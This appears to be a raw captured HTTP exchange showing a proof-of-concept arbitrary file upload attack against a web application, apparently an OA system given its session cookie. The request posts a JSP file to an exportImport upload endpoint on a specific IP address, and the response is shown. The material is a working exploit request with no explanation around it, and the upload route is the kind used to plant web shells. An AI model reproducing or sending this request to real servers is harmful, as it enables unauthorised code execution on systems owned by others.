 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 112.91.144.90:5006
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1---
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyelGbiZJl1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")
? < + > Type a search term 0 matches
366 bytes | 62 millis